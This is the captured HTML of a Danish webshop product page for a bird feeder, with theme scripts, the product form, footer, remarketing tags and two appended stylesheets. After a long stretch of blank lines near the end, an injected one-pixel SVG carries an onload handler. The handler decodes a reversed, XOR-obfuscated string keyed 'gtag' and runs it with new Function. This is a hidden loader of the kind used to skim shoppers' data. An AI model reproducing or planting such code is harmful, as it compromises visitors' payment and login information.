					self.addClass('skip-active');
					elem.addClass('skip-active');
				}
			});

		}); //end: on document ready

	


		
		jQuery(function($) {

			var StickyHeader = {

				stickyThreshold : 320  
				, isSticky : false
				, isSuspended : false
				, headerContainer : $('.header-container')
				, stickyContainer : $('.sticky-container')	//.nav-container
				, stickyContainerOffsetTop : 55

				, init : function()
				{
					StickyHeader.stickyContainerOffsetTop = 
						StickyHeader.stickyContainer.offset().top + StickyHeader.stickyContainer.outerHeight();

					StickyHeader.applySticky();
					StickyHeader.hookToScroll();

					if (StickyHeader.stickyThreshold > 0)
					{
						enquire.register('(max-width: ' + (StickyHeader.stickyThreshold - 1) + 'px)', {
							match: StickyHeader.suspendSticky,
							unmatch: StickyHeader.unsuspendSticky
						});
					}
				}

				, applySticky : function()
				{
					if (StickyHeader.isSuspended) return;

					var viewportOffsetTop = $(window).scrollTop();
					if (viewportOffsetTop > StickyHeader.stickyContainerOffsetTop)
					{
						if (!StickyHeader.isSticky)
						{
							StickyHeader.activateSticky();
							//var skipContents = $('.skip-content');
			//var skipLinks = $('.skip-link');
			$('#header-nav ul#nav').addClass('sticky-header-nav');
			$('#header-nav div.hp-block').css('display', 'block');
						}
					}
					else
					{
						if (StickyHeader.isSticky)
						{
							StickyHeader.deactivateSticky();
							$('#header-nav ul#nav').removeClass('sticky-header-nav');
							$('#header-nav div.hp-block').css('display', 'none');
						}
					}
				}

				, activateSticky : function()
				{
					var height = StickyHeader.stickyContainer.outerHeight();
					StickyHeader.headerContainer.css('padding-bottom', height); //Fill in the space of the removed container
					//$('.page').css('padding-top', height); //Fill in the space of the removed container

					StickyHeader.headerContainer.addClass('sticky-header');
					StickyHeader.stickyContainer.css('margin-top', '-' + height + 'px').animate({'margin-top': '0'}, 200, 'easeOutCubic');
					//StickyHeader.stickyContainer.css('opacity', '0').animate({'opacity': '1'}, 300, 'easeOutCubic');
					StickyHeader.isSticky = true;
				}

				, deactivateSticky : function()
				{
					StickyHeader.headerContainer.css('padding-bottom', '');
					//$('.page').css('padding-top', '');

					StickyHeader.headerContainer.removeClass('sticky-header');
					StickyHeader.isSticky = false;
				}

				, suspendSticky : function()
				{
					StickyHeader.isSuspended = true;
					StickyHeader.deactivateSticky();
				}

				, unsuspendSticky : function()
				{
					StickyHeader.isSuspended = false;
					StickyHeader.applySticky();
				}

				, hookToScroll : function()
				{
					$(window).on("scroll", StickyHeader.applySticky);
				}

				, hookToScrollDeferred : function()
				{
					var windowScrollTimeout;
					$(window).on("scroll", function() {
						clearTimeout(windowScrollTimeout);
						windowScrollTimeout = setTimeout(function() {
							StickyHeader.applySticky();
						}, 50);
					});
				}

			}; //end: StickyHeader

			StickyHeader.init();

		}); //end: on document ready

	
//]]>
</script>
        <div class="main-container col1-layout">
            <div class="main-before-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <a href="https://www.planteshop.dk/" title="Gå til forside" itemprop="url"><span itemprop="title">Forside</span></a>
                                        <span class="sep"></span>
                        </li>
                    <li class="product" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <span class="last-crumb">Bird Tuba foderautomat fra Eva Solo</span>
                                    </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div class="col-main">
                                                <script type="text/javascript">
	var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view" itemscope itemtype="http://schema.org/Product">

	<form action="https://www.planteshop.dk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbnRlc2hvcC5kay9zb2xzaWtrZWZyby00LTgta2ctNDg4MA,,/product/3968/form_key/SXqoRF91SuSZtMRl/" method="post" id="product_addtocart_form">

		<!-- ajaxpro_formkey_start --><input name="form_key" type="hidden" value="SXqoRF91SuSZtMRl" />
<!-- ajaxpro_formkey_end -->		<div class="no-display">
			<input type="hidden" name="product" value="3968" />
			<input type="hidden" name="related_product" id="related-products-field" value="" />
		</div>
		
		
				
		<div class="product-shop grid12-12">
		
			<div class="addthis_sharing_toolbox"></div>
			<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-547340226ee099f8" async="async"></script>

			<div class="product-name">
				<h1 itemprop="name">Bird Tuba foderautomat fra Eva Solo</h1>
			</div>
			
						
							<div class="mainDescription">
					<div class="std" itemprop="description">Eva Solo Bird Tuba foderrør er udført i frostsikker glas og silikone. Foderrøret er let at hænge op i et træ, en busk eller på et udhæng. <br />
Foderrøret rengøres ved vask i opvaskemaskinen. <br />
Beholderen kan indeholder 650 ml fugle foder.<br />
Højde: 29 cm<br />
Diameter: 7 cm<br />
Materialer: Frostsikkert glas og sort silikone.<br />
</div>
				</div>
						
							<div class="action-box clearer">
					<ul class="add-to-links">
</ul>				</div>
			
											<meta itemprop="productID" content="sku:45456845" />
			
						
						
			<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				<div class="product-type-data"><div class="planteshopItem grid-container-spaced">
	<div class="image grid12-4">
		<a class=""><img src="https://www.planteshop.dk/media/catalog/product/cache/1/image/265x/9df78eab33525d08d6e5fb8d27136e95/e/v/eva_solo_bird_tuba.jpg" alt="" width="266" /></a>
	</div>
		<div class="productInfo grid12-8">
		<div class="info">
			<h2>Bird Tuba foderautomat fra Eva Solo</h2>
			
					</div>
		
		<div class="priceBox">
			<div class="list">
															<div style="display: none !important;" id="amasty-product-id-3968" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price " id="product-price-3968">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">249,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

						<div style="display: none !important;" id="amasty-product-id-3968" ></div>
												</div>
			                        <script type="text/javascript">
				var qty = document.getElementById( 'qty-3968' ).value; 
				var defqty = 1; 
				var checki = 1; 
				var checkadd = 0; 
				
				function testqt(qty,defqty,checki)
				{
					//alert(qty+'-'+defqty+'-'+checki);
					do{ if(checki*defqty > qty)
						{
							checkadd = checki*defqty; 
							return checkadd;
						}
				  }while(checki++);
				} 
				
				function chkquantity(qty,defqty)
				{
				  if(qty == defqty || qty % defqty == 0)
				  {
					  setLocation('https://www.planteshop.dk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbnRlc2hvcC5kay9zb2xzaWtrZWZyby00LTgta2ctNDg4MA,,/product/3968/form_key/SXqoRF91SuSZtMRl/qty/' + qty )
				  } 
				  else
				  {
					  var reqVal = testqt(qty,defqty,checki);
					  alert('Denne varer sælges desværre kun i bundter eller enheder á '+ defqty +' stk.\n Du kan altså kun købe '+ defqty +', '+ 2*defqty +', '+ 3*defqty +', '+ 4*defqty +' og så videre. \n Du har forsøgt at bestille '+ qty +' stk. Prøv at bestille '+ reqVal +' stk.'); 
					  return false;
				  }
				}
			</script>
            
			<div class="buyButton" style="width:52%;">
                                                     
                                                                                                        
                
                                                                            													<input type="text" name="qty" id="qty-3968" maxlength="12" value="1" title="Antal" class="input-text qty" />
																								
												<button type="button" title="Læg i kurv" id="product-addtocart-button" class="button btn-cart add-to" onclick="chkquantity(document.getElementById( 'qty-3968' ).value,1);"><span><span>Læg i kurv</span></span></button>
										                                                            </div>
		</div>
	</div>
</div>
</div>
								<meta itemprop="priceCurrency" content="DKK" />
			</div>

														
						
			<div class="grid-container-spaced planteshop-related fileAttachments">
</div>
	

						
			
		</div> <!-- end: product-shop -->
		
		
		
	</form>
	<!--script type="text/javascript">
	//<![CDATA[
		var productAddToCartForm = new VarienForm('product_addtocart_form');
		productAddToCartForm.submit = function(button, url) {
			if (this.validator.validate()) {
				var form = this.form;
				var oldUrl = form.action;

				if (url) {
				   form.action = url;
				}
				var e = null;
				try {
					this.form.submit();
				} catch (e) {
				}
				this.form.action = oldUrl;
				if (e) {
					throw e;
				}

				if (button && button != 'undefined') {
					button.disabled = true;
				}
			}
		}.bind(productAddToCartForm);

		productAddToCartForm.submitLight = function(button, url){
			if(this.validator) {
				var nv = Validation.methods;
				delete Validation.methods['required-entry'];
				delete Validation.methods['validate-one-required'];
				delete Validation.methods['validate-one-required-by-name'];
				if (this.validator.validate()) {
					if (url) {
						this.form.action = url;
					}
					this.form.submit();
				}
				Object.extend(Validation.methods, nv);
			}
		}.bind(productAddToCartForm);
	//]]>
	</script-->
	
	
	<div class="box-additional box-tabs grid12-9">
			        
			</div> <!-- end: box-tabs -->
	
	
	
	
		
			<div class="margin-top"><div class="grid-container-spaced planteshop-related">
    <h3 class="grid12-12">Relaterede produkter</h3>
    <div class="itemslider-wrapper itemslider-related-wrapper slider-arrows1 slider-arrows1-pos-top-right slider-pagination1">
        <div id="itemslider-related-multi" class="itemslider ">
                                    <div class="item">
                    <ul class="clearer">
            
            <li class="product">
                <a class="product-image" href="https://www.planteshop.dk/solsikkefro-4-8-kg" title="Hampfrø Fuglefoder - 5 kg. ">
                    <img src="https://www.planteshop.dk/media/catalog/product/cache/1/thumbnail/100x100/9df78eab33525d08d6e5fb8d27136e95/images/catalog/product/placeholder/thumbnail.jpg" alt="Hampfrø Fuglefoder - 5 kg. " />
                </a>
                <div class="product-details">
                    <h3 class="product-name"><a href="https://www.planteshop.dk/solsikkefro-4-8-kg" title="Hampfrø Fuglefoder - 5 kg. ">Hampfrø Fuglefoder - 5 kg. </a></h3>
                    
                                        
                    <div style="display: none !important;" id="amasty-product-id-3953" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price  no-add-price" id="product-price-3953-related">
                    <span class="label">KØB</span>
					                        <span class="price">249,00 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                    
                </div> <!-- end: product-details -->
            </li>

                                
            <li class="product">
                <a class="product-image" href="https://www.planteshop.dk/solsikkefro-4-8-kg-4876" title="Solsikkefrø Fuglefoder - 4.8 kg. ">
                    <img src="https://www.planteshop.dk/media/catalog/product/cache/1/thumbnail/100x100/9df78eab33525d08d6e5fb8d27136e95/images/catalog/product/placeholder/thumbnail.jpg" alt="Solsikkefrø Fuglefoder - 4.8 kg. " />
                </a>
                <div class="product-details">
                    <h3 class="product-name"><a href="https://www.planteshop.dk/solsikkefro-4-8-kg-4876" title="Solsikkefrø Fuglefoder - 4.8 kg. ">Solsikkefrø Fuglefoder - 4.8 kg. </a></h3>
                    
                                        
                    <div style="display: none !important;" id="amasty-product-id-3954" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price  no-add-price" id="product-price-3954-related">
                    <span class="label">KØB</span>
					                        <span class="price">139,00 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                    
                </div> <!-- end: product-details -->
            </li>

                                </ul> <!-- end: list of products -->
                </div> <!-- end: slider item -->
                            </div> <!-- end: itemslider -->
    </div> <!-- end: itemslider-wrapper -->
    <script type="text/javascript">
    //<![CDATA[
        jQuery(function($) {

            var owl = $('#itemslider-related-multi');
            owl.owlCarousel({

                            itemsCustom: [ [0, 1], [480, 2], [768, 1] ],
                responsiveRefreshRate: 50,
            
                            slideSpeed: 200,
            
                            paginationSpeed: 500,
            
                            scrollPerPage: true,
            
                            autoPlay: 6000,
            
                            stopOnHover: true,
            
                            rewindNav: true,
                rewindSpeed: 600,
            
                            pagination: false,
            
                navigation: true,
                navigationText: false

            }); //end: owl

        });
    //]]>
    </script>

        
</div> <!-- end: block --></div>
		
		
</div> <!-- end: product-view -->

<script type="text/javascript">
	jQuery(function($) {
		
		$(".lightbox-group-planteshop").colorbox({
			opacity:	0.5,
			speed:		300,
			current:	'Billede {current} af {total}',
			previous: '',
			next: '',
			close: '' //No comma here
			, maxWidth:'95%', maxHeight:'95%'			});
		
    });
</script>
<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                    </div>
                    <div class="postscript"></div>
                </div>
            </div>
        </div>
        
<div class="footer-container">
<div class="footer-container2">

	<div class="footer-top-container section-container">
        <div class="footer-top footer container stretched">
            <div class="inner-container">
            
                <div class="section clearer links-wrapper-separators">
                
                	                                        
                                                            
                                                            
                </div> <!-- end: footer-top section -->
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-top -->
    </div>



	
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">

                <div class="section clearer">
                
                	<div class="item item-right">
                    	<p class="footer-copyright"></p>
                    </div>
                    
                                        	<div class="item item-left block_footer_payment"><p><span class="planteshop_footer_payment"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Pay with</span></span><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/payments.png" /></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
                                        
                                        
                    
                </div> <!-- end: footer-bottom section -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>
    
    
    

    
        
    
    <div class="footer-secondary-container section-container">
        <div class="footer-secondary footer container">
            <div class="inner-container">
            
                                <div class="section clearer">
					<div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
<h6 class="block-title heading">KONTAKT OS</h6>
<div class="block-content">
<p>Planteshop.dk<br /> B&oslash;geskovvej 19<br /> 7000 Fredericia<br /><strong>(Administration)</strong></p>
<p><br /> CVR nr.: 26 40 31 38<br /> <br /> Tlf: +45 24 64 96 09 <a href="mailto:kontakt@planteshop.dk">kontakt@planteshop.dk</a></p>
</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">POPULÆRE PRODUKTER</h6>

	<div class="block-content">

		            <ul class="popularSoldProducts">
                                <div id="cont_1">
                <h3 class="product-name"><a href="https://www.planteshop.dk/catalog/product/view/id/3943/category/252/"
                                            title="Nordic-Wall mursystem Koks - 60x30x12">Nordic-Wall mursystem Koks - 60x30x12</a>
                </h3>
            </div>
                                                <div id="cont_2">
                <h3 class="product-name"><a href="https://www.planteshop.dk/catalog/product/view/id/3951/category/252/"
                                            title="Almindelig bøg (Fagus sylvatica) - 3 gange omplantet. 100 til 120 cm">Almindelig bøg (Fagus sylvatica) - 3 gange omplantet. 100 til 120 cm</a>
                </h3>
            </div>
                                                <div id="cont_3">
                <h3 class="product-name"><a href="https://www.planteshop.dk/catalog/product/view/id/1046/category/252/"
                                            title="Storbladet vedbend (Hedera hibernica 'Hestor') - I 10½ cm potte">Storbladet vedbend (Hedera hibernica 'Hestor') - I 10½ cm potte</a>
                </h3>
            </div>
                            </li>
                            </ul>


	</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">FØLG OS</h6>

	<div class="block-content">

		<div class="createsend-button" style="height:27px;display:inline-block;" data-listid="t/59/04D/6AC/B68BFD86CA1E08DA">
</div><script type="text/javascript">function createsendbtn() { var e = document.createElement('script'); e.type = 'text/javascript'; e.async = true; e.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://btn.createsend1.com/js/sb.min.js?v=3'; e.className = 'createsend-script'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(e, s); } jQuery(function() { setTimeout(function(){ createsendbtn(); },5000); });</script>

	</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div>
	<div class="block-content">
             <a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/ehandler_1.png" alt="" width="96" /></a>
	</div>
</div></div></div>				</div> <!-- end: footer-secondary section -->
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-secondary -->
    </div>
    
    

    
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

				$('.collapsible').each(function(index) {
			$(this).prepend('<span class="opener"></span>');
			if ($(this).hasClass('active'))
			{
				$(this).children('.block-content').css('display', 'block');
			}
			else
			{
				$(this).children('.block-content').css('display', 'none');
			}			
		});
				$('.collapsible .opener').click(function() {
			
			var parent = $(this).parent();
			if (parent.hasClass('active'))
			{
				$(this).siblings('.block-content').stop(true).slideUp(300, "easeOutCubic");
				parent.removeClass('active');
			}
			else
			{
				$(this).siblings('.block-content').stop(true).slideDown(300, "easeOutCubic");
				parent.addClass('active');
			}
			
		});
		
		
				var ddOpenTimeout;
		var dMenuPosTimeout;
		var DD_DELAY_IN = 200;
		var DD_DELAY_OUT = 0;
		var DD_ANIMATION_IN = 0;
		var DD_ANIMATION_OUT = 0;

		$('.clickable-dropdown > .dropdown-heading').click(function() {
			$(this).parent().addClass('open');
			$(this).parent().trigger('mouseenter');
		});

		//$('.dropdown-heading').on('click', function(e) {
		$(document).on('click', '.dropdown-heading', function(e) {
			e.preventDefault();
		});

		$(document).on('mouseenter', '.dropdown', function() {
			
			var ddToggle = $(this).children('.dropdown-heading');
			var ddMenu = $(this).children('.dropdown-content');
			var ddWrapper = ddMenu.parent(); 			
						ddMenu.css("left", "");
			ddMenu.css("right", "");
			
						if ($(this).hasClass('clickable-dropdown'))
			{
								if ($(this).hasClass('open'))
				{
					$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
				}
			}
			else
			{
								clearTimeout(ddOpenTimeout);
				ddOpenTimeout = setTimeout(function() {
					
					ddWrapper.addClass('open');
					
				}, DD_DELAY_IN);
				
				//$(this).addClass('open');
				$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
			}
			
						clearTimeout(dMenuPosTimeout);
			dMenuPosTimeout = setTimeout(function() {

				if (ddMenu.offset().left < 0)
				{
					var space = ddWrapper.offset().left; 					ddMenu.css("left", (-1)*space);
					ddMenu.css("right", "auto");
				}
			
			}, DD_DELAY_IN);

		}).on('mouseleave', '.dropdown', function() {
			
			var ddMenu = $(this).children('.dropdown-content');
			clearTimeout(ddOpenTimeout); 			ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
			if (ddMenu.is(":hidden"))
			{
				ddMenu.hide();
			}
			$(this).removeClass('open');
		});
		
		
		
							$(".main").addClass("show-bg");
				
		
		
				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 320)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
										
										
											var diff = 0;
						if (h2 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h2);
							diff = h2 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 320)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.item', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.item', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(document).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>


<input type="hidden" id="mst-address-request" value="https://www.planteshop.dk/" />
<script type="text/javascript">
//<![CDATA[
document.observe("dom:loaded", function (){

    AjaxPro.config.init({"general":{"enabled":"1","disabledOnShoppingCartPage":"0","disabledOnMobileDevice":"0","useLoginFormBlock":"0","blocks":"formkey"},"effect":{"location":"center","spinner_location":"1","enabled_overlay":"0","enabled_opacity":"1","overlay_opacity":"0.7","duration":"0.5","opacity":"1","text":"","autohidemessagedelay":"180"},"checkoutCart":{"enabled":"1","enabledForm":"1","enabledDeleteConfirm":"1","useHeaderCartBlock":"0","blocks":"top.links,headerCart,checkout.cart,cart_sidebar","messageHandle":"tm_ajaxpro_checkout_cart_add_simple"},"wishlistIndex":{"enabled":"0","enabledForm":"0","enabledDeleteConfirm":"1","blocks":"top.links,customer.wishlist,wishlist_sidebar,checkout.cart"},"catalogProductCompare":{"enabled":"0","enabledForm":"0","enabledDeleteConfirm":"1","blocks":"catalog.compare.sidebar,right.reports.product.compared"},"catalogProductView":{"enabled":"1","blocks":""},"catalogCategoryView":{"enabled":"1","type":"scroll"}})
        .set('version', '3.2.1')
        .set('handles', ["default","STORE_default","THEME_frontend_ultimo_planteshop","catalog_product_view","PRODUCT_TYPE_simple","PRODUCT_3968","customer_logged_out"])
        .set('baseUrl', "https://www.planteshop.dk/")
        .set('isMobile', false)
        .set('isSearchBot', false)
        .set('isLoggedIn',  false)
    ;

    AjaxPro.init();

});
//]]>
</script><!-- ajaxpro_ajaxpro_message_start --><div id="ajaxpro-notice-form" class="ajaxpro-form" style="display:none">
        <a href="javascript:void(0)" class="btn-close ajaxpro-button" title="Fjern element">Fjern element</a>
    
<div>
    </div><div class="ajaxpro-buttons-set"><button class="ajaxpro-continue-button ajaxpro-button button">
    <span><span>
        Fortsæt med at handle    </span></span>
</button>
<script type="text/javascript">
//<![CDATA[
    var interval, delay1769737162 = 180;
    clearInterval(interval);
    interval = setInterval(function () {

        if (delay1769737162 < 30) {

            var buttons = $$('.ajaxpro-continue-button');
            if (0 == buttons.length) {
                clearInterval(interval);
                return;
            }
            var button = buttons.first().down('span span');
            button.update(
                Translator.translate('Continue shopping (%d second)')
                    .replace('%d', delay1769737162)
            );
        }

        if (delay1769737162 > 0 ) {
            delay1769737162--;
        } else {
            AjaxPro.message.hide();
            clearInterval(interval);
        }

    }, 1000);
//]]>
</script></div></div><!-- ajaxpro_ajaxpro_message_end -->    </div>
</div>
</div> <!-- end: root-wrapper -->
<!-- Google-kode til remarketingtag -->
<!--------------------------------------------------
Remarketingtags må ikke knyttes til personligt identificerbare oplysninger eller placeres på sider med relation til følsomme kategorier. Du finder flere oplysninger og en vejledning i, hvordan tags opsættes, på: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1035487354;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1035487354/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>



































































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x5a\x5d\x4f\x4e\x00\x00\x06\x03\x4f\x00\x09\x02\x17\x11\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x21\x47\x16\x11\x09\x1c\x41\x4a\x5a\x47\x15\x1a\x02\x11\x04\x54\x4b\x40\x04\x13\x06\x14\x12\x11\x0a\x40\x49\x06\x02\x09\x04\x00\x14\x0e\x2d\x00\x09\x02\x17\x31\x03\x03\x00\x5a\x10\x10\x4f\x03\x08\x03\x0f\x1d\x10\x5c\x48\x5d\x01\x02\x13\x1c\x49\x09\x0e\x1d\x13\x06\x02\x1b\x0b\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x47\x4c\x41\x13\x03\x1e\x49\x00\x02\x0c\x02\x1b\x34\x05\x04\x23\x47\x10\x04\x1a\x47\x5a\x41\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x18\x0f\x12\x41\x2a\x47\x13\x10\x02\x05\x47\x5f\x49\x47\x13\x10\x02\x05\x4f\x11\x15\x0a\x49\x1b\x1c\x1d\x49\x4f\x5a\x4f\x02\x05\x1b\x24\x15\x00\x1c\x24\x0a\x0e\x06\x01\x49\x06\x1a\x0e\x15\x15\x27\x47\x5a\x41\x13\x03\x1e\x41\x00\x14\x09\x0e\x17\x5c\x55\x55\x54\x5a\x47\x0d\x1c\x12\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x47\x5f\x4b\x59\x42\x4b\x52\x56\x58\x5e\x5f\x4d\x41\x4b\x57\x59\x58\x54\x5f\x4d\x46\x5f\x4b\x55\x58\x50\x51\x4d\x42\x51\x4b\x55\x4d\x4b\x5e\x59\x58\x52\x5e\x4d\x45\x50\x4b\x54\x43\x4b\x5f\x57\x58\x52\x50\x4d\x42\x51\x4b\x56\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x1d\x0f\x1b\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/base/default/css/magestore/productfile.css
body_size: 393
content:
.productfile_protoClassic {
border:5px solid #8C939C;
width:300px;
z-index: 16000 !important;
}

.productfile_protoClassic .productfile_toolbar {
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#96B8E2  url(../../images/classic_toolbar.gif) repeat-y left top;
color:#FFFFFF;color:#FFFFFF;
font-weight:bold;

}

.productfile_protoClassic .content {
background: #fff; 
color: #333333;
font: 11px Arial, Helvetica, sans-serif; 
padding: 5px; 
clear:both;
}

.productfile_protoClassic .title {
padding:5px;
}

#productfile_all_div a{ width:100%;}
@media all and (min-width: 0px) and (max-width: 680px) {
    .productfile_protoClassic {
        width: 75% !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-components.css
body_size: 743
content:
/**
 * Override CSS components
 */



/* Accordion/collapsible openers %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.accordion .opener,
.collapsible .opener,
.acco .opener /* Menu opener */
{
	/* Override default background image */
	background-image: none !important;

	/* Font icons */
	display: inline-block;
	font-family: ThemeIcons;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
